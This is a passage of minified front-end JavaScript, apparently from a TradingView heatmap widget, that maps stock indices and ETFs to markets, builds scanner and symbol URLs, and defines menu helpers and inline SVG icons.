Index",pro_name:"DJ:DJU",short_name:"DJU"}),[s.NASDAQBKX]:()=>n({description:"KBW NASDAQ Bank Index",pro_name:"NASDAQ:BKX",short_name:"BKX"}),[s.TVCRUI]:()=>n({description:"Russell 1000 Index",pro_name:"TVC:RUI",short_name:"RUI"}),[s.TVCRUT]:()=>n({description:"Russell 2000 Index",pro_name:"TVC:RUT",short_name:"RUT"}),[s.TVCRUA]:()=>n({description:"Russell 3000 Index",pro_name:"TVC:RUA",short_name:"RUA"}),[s.USATop1000]:()=>r.t(null,void 0,o(41441)),[s.AllUSA]:()=>r.t(null,void 0,o(797937)),[s.BVCVIFINANCIE]:()=>n({description:"Financial Index",pro_name:"BVCV:IFINANCIE",short_name:"IFINANCIE"}),[s.BVCVIBC]:()=>n({description:"IBC index",pro_name:"BVCV:IBC",short_name:"IBC"}),[s.BVCVIINDUSTR]:()=>n({description:"Industrial Index",pro_name:"BVCV:IINDUSTR",short_name:"IINDUSTR"}),[s.AllVE]:()=>r.t(null,void 0,o(951770)),[s.AllVN]:()=>r.t(null,void 0,o(812085)),[s.Crypto]:()=>r.t(null,void 0,o(21316)),[s.CryptoWithoutStable]:()=>r.t(null,void 0,o(892189)),[s.CryptoWithoutBTC]:()=>r.t(null,void 0,o(109149)),[s.CryptoDeFi]:()=>r.t(null,void 0,o(735453)),[s.AllAUEtf]:()=>r.t(null,void 0,o(722157)),[s.AllBREtf]:()=>r.t(null,void 0,o(497100)),[s.AllCAEtf]:()=>r.t(null,void 0,o(588590)),[s.AllFREtf]:()=>r.t(null,void 0,o(891160)),[s.AllDEEtf]:()=>r.t(null,void 0,o(403447)),[s.AllHKEtf]:()=>r.t(null,void 0,o(357640)),[s.AllINEtf]:()=>r.t(null,void 0,o(719912)),[s.AllILEtf]:()=>r.t(null,void 0,o(368291)),[s.AllITEtf]:()=>r.t(null,void 0,o(35146)),[s.AllJPEtf]:()=>r.t(null,void 0,o(200186)),[s.AllLUEtf]:()=>r.t(null,void 0,o(681038)),[s.AllMYEtf]:()=>r.t(null,void 0,o(910613)),[s.AllNLEtf]:()=>r.t(null,void 0,o(376970)),[s.AllNZEtf]:()=>r.t(null,void 0,o(866103)),[s.AllPOEtf]:()=>r.t(null,void 0,o(15112)),[s.AllROEtf]:()=>r.t(null,void 0,o(700102)),[s.AllRUEtf]:()=>r.t(null,void 0,o(859546)),[s.AllSAEtf]:()=>r.t(null,void 0,o(605991)),[s.AllSGPEtf]:()=>r.t(null,void 0,o(977377)),[s.AllZAEtf]:()=>r.t(null,void 0,o(663647)),[s.AllESEtf]:()=>r.t(null,void 0,o(174897)),[s.AllCHEEtf]:()=>r.t(null,void 0,o(508058)),[s.AllTWEtf]:()=>r.t(null,void 0,o(470947)),[s.AllTHEtf]:()=>r.t(null,void 0,o(215786)),[s.AllTREtf]:()=>r.t(null,void 0,o(929826)),[s.AllUKEtf]:()=>r.t(null,void 0,o(564554)),[s.AllAREEtf]:()=>r.t(null,void 0,o(879479)),[s.AllUSEtf]:()=>r.t(null,void 0,o(232240)),
[s.AllVNEtf]:()=>r.t(null,void 0,o(403944))};function c(e){return new URL(`${e}/scan`,window.SCREENER_HOST||"https://scanner.tradingview.com").toString()}const u={[s.BCBAIMV]:[i.StockMarket.Argentina],[s.AllAR]:[i.StockMarket.Argentina],[s.ASX200]:[i.StockMarket.Australia],[s.AllAU]:[i.StockMarket.Australia],[s.BEL20]:[i.StockMarket.Belgium],[s.AllBE]:[i.StockMarket.Belgium],[s.IBOV]:[i.StockMarket.Brazil],[s.IBXL]:[i.StockMarket.Brazil],[s.AllBR]:[i.StockMarket.Brazil],[s.TSX]:[i.StockMarket.Canada],[s.AllCA]:[i.StockMarket.Canada],[s.BCSSPIPSA]:[i.StockMarket.Chile],[s.AllCL]:[i.StockMarket.Chile],[s.SZSE399001]:[i.StockMarket.China],[s.AllCN]:[i.StockMarket.China],[s.BVCICAP]:[i.StockMarket.Colombia],[s.AllCO]:[i.StockMarket.Colombia],[s.CSECYALTE]:[i.StockMarket.Cyprus],[s.CSECYGEN]:[i.StockMarket.Cyprus],[s.CSECYMAIN]:[i.StockMarket.Cyprus],[s.CSECYINVE]:[i.StockMarket.Cyprus],[s.CSECYHOTEL]:[i.StockMarket.Cyprus],[s.CSECYFTSE20]:[i.StockMarket.Cyprus],[s.AllCY]:[i.StockMarket.Cyprus],[s.OMXCOPOMXC25]:[i.StockMarket.Denmark],[s.AllDK]:[i.StockMarket.Denmark],[s.EGXEGX30]:[i.StockMarket.Egypt],[s.AllEG]:[i.StockMarket.Egypt],[s.OMXTSEOMXTGI]:[i.StockMarket.Estonia],[s.AllEE]:[i.StockMarket.Estonia],[s.SX5E]:i.EUROPEAN_MARKETS,[s.SXXP]:i.EUROPEAN_MARKETS,[s.AllEUN]:i.EU_MARKETS,[s.AllEU]:i.EUROPEAN_MARKETS,[s.HELSINKI25]:[i.StockMarket.Finland],[s.AllFI]:[i.StockMarket.Finland],[s.CAC40]:[i.StockMarket.France],[s.SBF120]:[i.StockMarket.France],[s.AllFR]:[i.StockMarket.France],[s.DAX]:[i.StockMarket.Germany],[s.MDAX]:[i.StockMarket.Germany],[s.SDAX]:[i.StockMarket.Germany],[s.TECDAX]:[i.StockMarket.Germany],[s.AllDE]:[i.StockMarket.Germany],[s.ATHEXGD]:[i.StockMarket.Greece],[s.ATHEXFTSEA]:[i.StockMarket.Greece],[s.ATHEXFTSEM]:[i.StockMarket.Greece],[s.ATHEXFTSE]:[i.StockMarket.Greece],[s.AllGRC]:[i.StockMarket.Greece],[s.HSI]:[i.StockMarket.HongKong],[s.AllHK]:[i.StockMarket.HongKong],[s.HSTECH]:[i.StockMarket.HongKong],[s.HSCEI]:[i.StockMarket.HongKong],[s.BETBUX]:[i.StockMarket.Hungary],[s.AllHU]:[i.StockMarket.Hungary],[s.OMXICEOMXI15]:[i.StockMarket.Iceland],[s.AllIS]:[i.StockMarket.Iceland],[s.NIFTY50]:[i.StockMarket.India],[s.SENSEX]:[i.StockMarket.India],[s.CNX500]:[i.StockMarket.India],[s.NIFTYJR]:[i.StockMarket.India],[s.AllIN]:[i.StockMarket.India],[s.IDX30]:[i.StockMarket.Indonesia],[s.AllID]:[i.StockMarket.Indonesia],[s.ISEQ]:[i.StockMarket.Ireland],[s.ISE20]:[i.StockMarket.Ireland],[s.AllIE]:[i.StockMarket.Ireland],[s.TA35]:[i.StockMarket.Israel],[s.TA125]:[i.StockMarket.Israel],[s.AllIL]:[i.StockMarket.Israel],[s.FTSEMIB]:[i.StockMarket.Italy],[s.AllIT]:[i.StockMarket.Italy],[s.NI225]:[i.StockMarket.Japan],[s.AllJP]:[i.StockMarket.Japan],[s.AllKE]:[i.StockMarket.Kenya],[s.KSEBKA]:[i.StockMarket.Kuwait],[s.KSEBKM50]:[i.StockMarket.Kuwait],[s.KSEBKM]:[i.StockMarket.Kuwait],[s.KSEBKP]:[i.StockMarket.Kuwait],[s.AllKW]:[i.StockMarket.Kuwait],[s.OMXRSEOMXRGI]:[i.StockMarket.Latvia],[s.AllLV]:[i.StockMarket.Latvia],[s.OMXVSEOMXVGI]:[i.StockMarket.Lithuania],[s.AllLT]:[i.StockMarket.Lithuania],
[s.LUXG]:[i.StockMarket.Luxembourg],[s.LUXX]:[i.StockMarket.Luxembourg],[s.AllLU]:[i.StockMarket.Luxembourg],[s.AllMY]:[i.StockMarket.Malaysia],[s.BMVME]:[i.StockMarket.Mexico],[s.F4GBIVA]:[i.StockMarket.Mexico],[s.FTBIVA]:[i.StockMarket.Mexico],[s.AllMX]:[i.StockMarket.Mexico],[s.CSEMAMASIE]:[i.StockMarket.Morocco],[s.CSEMAMASID]:[i.StockMarket.Morocco],[s.CSEMAMASI]:[i.StockMarket.Morocco],[s.CSEMAMASIR]:[i.StockMarket.Morocco],[s.CSEMAMASRN]:[i.StockMarket.Morocco],[s.AllMA]:[i.StockMarket.Morocco],[s.AEX]:[i.StockMarket.Netherlands],[s.AllNL]:[i.StockMarket.Netherlands],[s.NZXNZ50G]:[i.StockMarket.NewZealand],[s.AllNZ]:[i.StockMarket.NewZealand],[s.NSENGNGX30]:[i.StockMarket.Nigeria],[s.AllNGA]:[i.StockMarket.Nigeria],[s.AllNO]:[i.StockMarket.Norway],[s.PSXBKTI]:[i.StockMarket.Pakistan],[s.PSXJSMFI]:[i.StockMarket.Pakistan],[s.PSXKMI30]:[i.StockMarket.Pakistan],[s.PSXKMIALLSHR]:[i.StockMarket.Pakistan],[s.PSXKSE30]:[i.StockMarket.Pakistan],[s.PSXKSE100]:[i.StockMarket.Pakistan],[s.PSXALLSHR]:[i.StockMarket.Pakistan],[s.PSXMZNPI]:[i.StockMarket.Pakistan],[s.PSXNBPPGI]:[i.StockMarket.Pakistan],[s.PSXNITPGI]:[i.StockMarket.Pakistan],[s.PSXOGTI]:[i.StockMarket.Pakistan],[s.PSXUPP9]:[i.StockMarket.Pakistan],[s.AllPK]:[i.StockMarket.Pakistan],[s.BVLSPBLPGPT]:[i.StockMarket.Peru],[s.AllPE]:[i.StockMarket.Peru],[s.AllPH]:[i.StockMarket.Philippines],[s.GPWWIG20]:[i.StockMarket.Poland],[s.AllPO]:[i.StockMarket.Poland],[s.EURONEXTPSI20]:[i.StockMarket.Portugal],[s.AllPRT]:[i.StockMarket.Portugal],[s.QSEGNRI]:[i.StockMarket.Qatar],[s.AllQA]:[i.StockMarket.Qatar],[s.BVBBET]:[i.StockMarket.Romania],[s.AllRO]:[i.StockMarket.Romania],[s.MOEXRUSSIA]:[i.StockMarket.Russia],[s.MOEXBROAD]:[i.StockMarket.Russia],[s.MOEXSMID]:[i.StockMarket.Russia],[s.RTS]:[i.StockMarket.Russia],[s.RTSBROAD]:[i.StockMarket.Russia],[s.AllRU]:[i.StockMarket.Russia],[s.TADAWULTBNI]:[i.StockMarket.SaudiArabia],[s.TADAWULTCGI]:[i.StockMarket.SaudiArabia],[s.TADAWULTDAI]:[i.StockMarket.SaudiArabia],[s.TADAWULTENI]:[i.StockMarket.SaudiArabia],[s.TADAWULTFBI]:[i.StockMarket.SaudiArabia],[s.TADAWULTHEI]:[i.StockMarket.SaudiArabia],[s.TADAWULTISI]:[i.StockMarket.SaudiArabia],[s.TADAWULTMTI]:[i.StockMarket.SaudiArabia],[s.TADAWULTRMI]:[i.StockMarket.SaudiArabia],[s.TADAWULTRLI]:[i.StockMarket.SaudiArabia],[s.TADAWULTASI]:[i.StockMarket.SaudiArabia],[s.TADAWULTTSI]:[i.StockMarket.SaudiArabia],[s.AllSA]:[i.StockMarket.SaudiArabia],[s.BELEX15]:[i.StockMarket.Serbia],[s.BELEXLINE]:[i.StockMarket.Serbia],[s.AllRS]:[i.StockMarket.Serbia],[s.TVCSTI]:[i.StockMarket.Singapore],[s.AllSGP]:[i.StockMarket.Singapore],[s.SAX]:[i.StockMarket.Slovakia],[s.AllSK]:[i.StockMarket.Slovakia],[s.SA40]:[i.StockMarket.SouthAfrica],[s.AllZA]:[i.StockMarket.SouthAfrica],[s.KOSPI]:[i.StockMarket.SouthKorea],[s.KOSPI200]:[i.StockMarket.SouthKorea],[s.KOSDAQ]:[i.StockMarket.SouthKorea],[s.KOSDAQ150]:[i.StockMarket.SouthKorea],[s.AllKR]:[i.StockMarket.SouthKorea],[s.IBEX35]:[i.StockMarket.Spain],[s.BMEIS]:[i.StockMarket.Spain],[s.BMEICC]:[i.StockMarket.Spain],
[s.BMEINDGRO15]:[i.StockMarket.Spain],[s.BMEINDGROAS]:[i.StockMarket.Spain],[s.AllES]:[i.StockMarket.Spain],[s.CSELKSPSL20]:[i.StockMarket.SriLanka],[s.AllLKA]:[i.StockMarket.SriLanka],[s.OMXS30]:[i.StockMarket.Sweden],[s.AllSWE]:[i.StockMarket.Sweden],[s.SIXSMI]:[i.StockMarket.Switzerland],[s.AllCHE]:[i.StockMarket.Switzerland],[s.GTSM50]:[i.StockMarket.Taiwan],[s.TW50]:[i.StockMarket.Taiwan],[s.AllTW]:[i.StockMarket.Taiwan],[s.SET50]:[i.StockMarket.Thailand],[s.SET100]:[i.StockMarket.Thailand],[s.AllTH]:[i.StockMarket.Thailand],[s.BIST100]:[i.StockMarket.Turkey],[s.BISTTUM]:[i.StockMarket.Turkey],[s.BIST30]:[i.StockMarket.Turkey],[s.BISTBANK]:[i.StockMarket.Turkey],[s.BISTTEK]:[i.StockMarket.Turkey],[s.BISTELKT]:[i.StockMarket.Turkey],[s.BISTGIDA]:[i.StockMarket.Turkey],[s.ALLTR]:[i.StockMarket.Turkey],[s.ADXFADX15]:[i.StockMarket.UAE],[s.DFMDFMGI]:[i.StockMarket.UAE],[s.AllARE]:[i.StockMarket.UAE],[s.UK100]:[i.StockMarket.UK],[s.AllUK]:[i.StockMarket.UK],[s.SPX500]:[i.StockMarket.America],[s.NASDAQ100]:[i.StockMarket.America],[s.NASDAQCOMPOSITE]:[i.StockMarket.America],[s.DJCA]:[i.StockMarket.America],[s.DJDJI]:[i.StockMarket.America],[s.DJDJT]:[i.StockMarket.America],[s.DJDJU]:[i.StockMarket.America],[s.NASDAQBKX]:[i.StockMarket.America],[s.TVCRUI]:[i.StockMarket.America],[s.TVCRUT]:[i.StockMarket.America],[s.TVCRUA]:[i.StockMarket.America],[s.USATop1000]:[i.StockMarket.America],[s.AllUSA]:[i.StockMarket.America],[s.BVCVIFINANCIE]:[i.StockMarket.Venezuela],[s.BVCVIBC]:[i.StockMarket.Venezuela],[s.BVCVIINDUSTR]:[i.StockMarket.Venezuela],[s.AllVE]:[i.StockMarket.Venezuela],[s.AllVN]:[i.StockMarket.Vietnam],[s.Crypto]:[i.NonStockMarket.Coin],[s.CryptoWithoutStable]:[i.NonStockMarket.Coin],[s.CryptoWithoutBTC]:[i.NonStockMarket.Coin],[s.CryptoDeFi]:[i.NonStockMarket.Coin],[s.AllAUEtf]:[i.StockMarket.Australia],[s.AllBREtf]:[i.StockMarket.Brazil],[s.AllCAEtf]:[i.StockMarket.Canada],[s.AllFREtf]:[i.StockMarket.France],[s.AllDEEtf]:[i.StockMarket.Germany],[s.AllHKEtf]:[i.StockMarket.HongKong],[s.AllINEtf]:[i.StockMarket.India],[s.AllILEtf]:[i.StockMarket.Israel],[s.AllITEtf]:[i.StockMarket.Italy],[s.AllJPEtf]:[i.StockMarket.Japan],[s.AllLUEtf]:[i.StockMarket.Luxembourg],[s.AllMYEtf]:[i.StockMarket.Malaysia],[s.AllNLEtf]:[i.StockMarket.Netherlands],[s.AllNZEtf]:[i.StockMarket.NewZealand],[s.AllPOEtf]:[i.StockMarket.Poland],[s.AllROEtf]:[i.StockMarket.Romania],[s.AllRUEtf]:[i.StockMarket.Russia],[s.AllSAEtf]:[i.StockMarket.SaudiArabia],[s.AllSGPEtf]:[i.StockMarket.Singapore],[s.AllZAEtf]:[i.StockMarket.SouthAfrica],[s.AllESEtf]:[i.StockMarket.Spain],[s.AllCHEEtf]:[i.StockMarket.Switzerland],[s.AllTWEtf]:[i.StockMarket.Taiwan],[s.AllTHEtf]:[i.StockMarket.Thailand],[s.AllTREtf]:[i.StockMarket.Turkey],[s.AllAREEtf]:[i.StockMarket.UAE],[s.AllUKEtf]:[i.StockMarket.UK],[s.AllUSEtf]:[i.StockMarket.America],[s.AllVNEtf]:[i.StockMarket.Vietnam]}},799627:(e,t,o)=>{"use strict";function r(e){return"item"===e.type}function a(e){return"group"===e.type}function n(e){return"label"===e.type}function s(e){return"separator"===e.type}
function i(e,t,o){return{type:"item",content:e,value:t,...o&&{icon:o}}}function l(e,t,o){return{type:"group",key:e,name:t,items:o}}function c(e){return{type:"label",content:e}}function u(){return{type:"separator"}}function d(e){return e.flatMap((e=>a(e)?e.items:r(e)?[e]:[]))}function h(e,t){return e.value===t}function p(e,t){for(let o=0;o<e.length;o++){const n=e[o];if(a(n))for(let e=0;e<n.items.length;e++){const o=n.items[e];if(r(o)&&h(o,t))return o}if(r(n)&&h(n,t))return n}return null}function m(e,t){for(let o=0;o<e.length;o++){const n=e[o];if(a(n))for(let e=0;e<n.items.length;e++){const o=n.items[e];if(r(o)&&h(o,t))return{key:n.key,content:o.content}}if(r(n)&&h(n,t))return{key:null,content:n.content}}return{key:null,content:""}}o.d(t,{createMenuGroup:()=>l,createMenuLabel:()=>c,createMenuOption:()=>i,createMenuSeparator:()=>u,getCurrentMenuOption:()=>p,getCurrentMenuOptionContentAndGroupKey:()=>m,getMenuGroupsFlatItems:()=>d,isMenuGroup:()=>a,isMenuLabel:()=>n,isMenuOption:()=>r,isMenuSeparator:()=>s})},725839:(e,t,o)=>{"use strict";function r(){try{return null===top||window!==window.top||document!==top.document||self.location!==top.location}catch(e){return!0}}o.d(t,{isInIframe:()=>r})},733106:(e,t,o)=>{"use strict";function r(e){const t=new URL(e,document.baseURI);return n(t)&&a(t)}o.d(t,{isInternalHost:()=>s,isSafeUrl:()=>r});const a=e=>!e.username,n=e=>"http:"===e.protocol||"https:"===e.protocol;function s(e,t=window.location.hostname){const o="."===t.slice(-1)?3:2,r=t.toLowerCase().split(".").slice(-o),a=e.toLowerCase().split(".").slice(-r.length);return r.join(".")===a.join(".")}},898918:(e,t,o)=>{"use strict";o.d(t,{addUtmToUrl:()=>a});var r=o(105035);function a(e,t){if(!/([a-zA-Z0-9.-]*tradingview.com)|localhost/.test(e))return e;const o=(0,r.buildUtmQueryString)(t);if(""===o)return e;const a=e.indexOf("?"),n=e.indexOf("#"),s=-1!==n;if(-1!==a&&(!s||a<n)){return`${e.slice(0,a)}?${s?e.slice(a+1,n):e.slice(a+1)}&${o}${s?e.slice(n):""}`}if(s){return`${e.slice(0,n)}?${o}${e.slice(n)}`}return`${e}?${o}`}},732041:(e,t,o)=>{"use strict";function r(e){return e.replace("{{shortName}}","{tvsymbol}").replace("{{proName}}","{tvprosymbol}").replace("{{symbol}}","{tvsymbol}").replace("{{exchange}}","{tvexchange}")}o.d(t,{replaceOldPlaceholders:()=>r})},104247:(e,t,o)=>{"use strict";o.d(t,{trackWidgetLoadMetaInfo:()=>a});var r=o(439563);async function a(e){Math.random()>.005||(await(0,r.getEmbedWidgetTracker)())?.trackWidgetLoadMetaInfo(e)}},575618:(e,t,o)=>{"use strict";o.d(t,{WidgetPostMessageType:()=>r,sendMessageToParentWindow:()=>n});var r,a=o(725839);function n(e,t){if(!(0,a.isInIframe)())throw new Error("sendMessageToFrameOutside should be called only from iframe");window.parent.postMessage(function(e,t){return{isTradingViewWidget:!0,type:e,payload:t}}(e,t),"*")}!function(e){e.StockHeatmapUpdateSettings="StockHeatmapUpdateSettings",e.EtfHeatmapUpdateSettings="EtfHeatmapUpdateSettings",e.CryptoCoinsHeatmapUpdateSettings="CryptoCoinsHeatmapUpdateSettings"}(r||(r={}))},427259:(e,t,o)=>{"use strict";o.d(t,{
makeWidgetSymbolLink:()=>s});var r=o(732041),a=o(572446),n=o(889267);function s(e){const{customUrl:t,utmInfo:o,path:s,typespecs:i}=e;let l,c,u=e.symbol;const d=(0,n.tokenize)(u);return(0,n.isSpread)(d)&&(u=d.find((e=>"symbol"===e.type))?.value||u),u.includes(":")?[c,l]=u.split(":"):l=u,t?(0,a.makeTemplateSymbolUrl)((0,r.replaceOldPlaceholders)(t),{proName:u}):(0,a.makeSymbolPageUrl)({shortName:l,exchange:c,typespecs:i},o,void 0,s)}},347531:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="m4.67 7.38.66-.76L9 9.84l3.67-3.22.66.76L9 11.16 4.67 7.38Z"/></svg>'},368182:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="m4.67 10.62.66.76L9 8.16l3.67 3.22.66-.76L9 6.84l-4.33 3.78Z"/></svg>'},866502:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M9.7 14.99a6.01 6.01 0 1 0-1.7-.04V11H6.5V9H8V7.7c0-1.51.72-2.44 2.01-2.44.62 0 1.39.21 1.39.21V7h-.72c-.7 0-.98.41-.98.89V9h1.7l-.38 2H9.7V15z"/></svg>'},445106:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M14.18 1H17l-5.99 6.82L18 17h-5.45L8.2 11.32 3.75 17H1l5.91-7.28L0 1h5.7l4.03 5.22L14.18 1Zm-1.15 14h1.53L5.03 3H3.39l9.64 12Z"/></svg>'},317140:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="m16.47 7.47 1.06 1.06L12.06 14l5.47 5.47-1.06 1.06L9.94 14l6.53-6.53Z"/></svg>'},597268:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M8.5 6A2.5 2.5 0 0 0 6 8.5V11h1V8.5C7 7.67 7.67 7 8.5 7H11V6H8.5zM6 17v2.5A2.5 2.5 0 0 0 8.5 22H11v-1H8.5A1.5 1.5 0 0 1 7 19.5V17H6zM19.5 7H17V6h2.5A2.5 2.5 0 0 1 22 8.5V11h-1V8.5c0-.83-.67-1.5-1.5-1.5zM22 19.5V17h-1v2.5c0 .83-.67 1.5-1.5 1.5H17v1h2.5a2.5 2.5 0 0 0 2.5-2.5z"/></svg>'},236992:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M17 6v2.5a2.5 2.5 0 0 0 2.5 2.5H22v-1h-2.5A1.5 1.5 0 0 1 18 8.5V6h-1zm2.5 11a2.5 2.5 0 0 0-2.5 2.5V22h1v-2.5c0-.83.67-1.5 1.5-1.5H22v-1h-2.5zm-11 1H6v-1h2.5a2.5 2.5 0 0 1 2.5 2.5V22h-1v-2.5c0-.83-.67-1.5-1.5-1.5zM11 8.5V6h-1v2.5c0 .83-.67 1.5-1.5 1.5H6v1h2.5A2.5 2.5 0 0 0 11 8.5z"/></svg>'},829292:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M11 10.3L6.35 5.64l-.7.7L10.29 11H7v1h5V7h-1v3.3zM7 16v1h3.3l-4.65 4.65.7.7L11 17.71V21h1v-5H7zM16 16h5v1h-3.3l4.65 4.65-.7.7L17 17.71V21h-1v-5zM17.7 11l4.65-4.65-.7-.7L17 10.29V7h-1v5h5v-1h-3.3z"/></svg>'},551476:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M9 6.5c0-.83.67-1.5 1.5-1.5h11c.83 0 1.5.67 1.5 1.5v11c0 .83-.67 1.5-1.5 1.5h-11A1.5 1.5 0 0 1 9 17.5v-11Zm1.5-.5a.5.5 0 0 0-.5.5v11c0 .28.22.5.5.5h11a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-11Zm-4 4a.5.5 0 0 0-.5.5v11c0 .28.22.5.5.5h11a.5.5 0 0 0 .5-.5V20h1v1.5c0 .83-.67 1.5-1.5 1.5h-11A1.5 1.5 0 0 1 5 21.5v-11C5 9.67 5.67 9 6.5 9H8v1H6.5Z"/></svg>'},634369:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path fill-rule="evenodd" d="M18 14a4 4 0 1 1-8 0 4 4 0 0 1 8 0Zm-1 0a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"/><path fill-rule="evenodd" d="M8.5 5h11l5 9-5 9h-11l-5-9 5-9Zm-3.86 9L9.1 6h9.82l4.45 8-4.45 8H9.1l-4.45-8Z"/></svg>'},693260:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M14 25c2.542 0 4.883-.862 6.746-2.31l.007.008.316-.27.12-.102.325-.277-.008-.008A10.97 10.97 0 0 0 25 14c0-6.075-4.925-11-11-11S3 7.925 3 14s4.925 11 11 11Zm0-1a9.956 9.956 0 0 0 6.096-2.073l-3.243-3.807c-.81.562-1.793.891-2.853.891V24ZM8.989 14A5.013 5.013 0 0 0 13 18.911v5.04C7.947 23.449 4 19.185 4 14c0-5.185 3.947-9.449 9-9.95v5.039A5.013 5.013 0 0 0 8.989 14ZM14 4v4.989A5.011 5.011 0 0 1 19.011 14H24c0-5.523-4.477-10-10-10Zm9.95 11h-5.039a4.998 4.998 0 0 1-1.297 2.471l3.243 3.808A9.974 9.974 0 0 0 23.951 15ZM14 18.011c.98 0 1.877-.351 2.573-.934l.053-.045a4.011 4.011 0 1 0-2.626.979Z"/></svg>'},670978:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path d="M14 6v11.3l-3.15-3.15-.7.7 4.35 4.36 4.35-4.36-.7-.7L15 17.29V6z"/><path d="M6 17v4.5A1.5 1.5 0 0 0 7.5 23h14a1.5 1.5 0 0 0 1.5-1.5V17h-1v4.5a.5.5 0 0 1-.5.5h-14a.5.5 0 0 1-.5-.5V17z"/></svg>'},872098:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path stroke="currentColor" d="M19 15l2.5-2.5c1-1 1.5-3.5-.5-5.5s-4.5-1.5-5.5-.5L13 9M10 12l-2.5 2.5c-1 1-1.5 3.5.5 5.5s4.5 1.5 5.5.5L16 18M17 11l-5 5"/></svg>'},406286:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M23 14.1H6v-1.2h17v1.2z"/></svg>'},433672:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" d="M7.5 13a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM5 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Zm9.5-1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM12 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Zm9.5-1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM19 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Z"/></svg>'},994655:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" fill-rule="evenodd" d="M10.67 6.276A.5.5 0 0 1 11.119 6h4.764a.5.5 0 0 1 .447.276l.724 1.448.138.276H21.5A1.5 1.5 0 0 1 23 9.5v10a1.5 1.5 0 0 1-1.5 1.5h-16A1.5 1.5 0 0 1 4 19.5v-10A1.5 1.5 0 0 1 5.5 8h4.309l.138-.276.724-1.448ZM11.119 5a1.5 1.5 0 0 0-1.342.83L9.191 7H5.5A2.5 2.5 0 0 0 3 9.5v10A2.5 2.5 0 0 0 5.5 22h16a2.5 2.5 0 0 0 2.5-2.5v-10A2.5 2.5 0 0 0 21.5 7h-3.691l-.585-1.17A1.5 1.5 0 0 0 15.882 5h-4.764ZM17 14.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Zm1 0a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z"/></svg>'},317781:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none"><path stroke="currentColor" d="M6.5 21.5V17m0 4.5H11m-4.5 0L12 16m9.5-1v6.5H15M6.5 13V6.5H13m8.5 0V11m0-4.5H17m4.5 0L16 12"/></svg>'},321616:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M15 23.95a10 10 0 1 0-3-.15V17H9.5v-3H12v-2.2c0-2.5 1.5-3.9 3.78-3.9 1.09 0 2.22.2 2.22.2v2.46h-1.25c-1.24 0-1.75.77-1.75 1.56V14h3l-.55 3H15v6.95z"/></svg>'},322277:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M20.33 4h3.37l-7.37 8.47L25 24h-6.79l-5.32-7-6.08 7H3.43l7.89-9.06L3 4h6.96l4.8 6.4zm-1.19 18h1.87L8.95 6H6.94z"/></svg>'},465890:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 9" width="11" height="9" fill="none"><path stroke="currentColor" stroke-width="2" d="M0.999878 4L3.99988 7L9.99988 1"/></svg>'},333765:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><path fill="currentColor" d="M9.707 9l4.647-4.646-.707-.708L9 8.293 4.354 3.646l-.708.708L8.293 9l-4.647 4.646.708.708L9 9.707l4.646 4.647.708-.707L9.707 9z"/></svg>'},183358:e=>{
